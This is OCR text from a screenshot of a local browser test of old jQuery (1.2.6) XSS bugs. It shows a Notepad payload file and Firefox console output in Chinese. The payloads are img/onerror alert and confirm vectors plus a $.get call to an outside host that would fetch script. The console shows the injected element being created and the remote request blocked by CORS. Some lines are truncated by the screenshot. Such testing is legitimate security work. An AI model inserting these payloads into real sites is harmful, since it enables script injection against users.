 127.0.0.1:8000/index/
test jquery hello world
666
阻止此页面创建更多对话框
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'"
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
XMLHttpRequest { onreadystatechange: null, readyState: 1, timeout: 0, withCredentials: fal
已拦截跨源请求：同源策略禁止读取位于 http://sakurity.com/jqueryxss 的远程资源。（原因：CORS 头缺少 '
已拦截跨源请求：同源策略禁止读取位于 http://sakurity.com/jqueryxss 的远程资源。（原因：CORS 请求未能
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { init: init() , jquery: "1.2.6", length: 0, … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]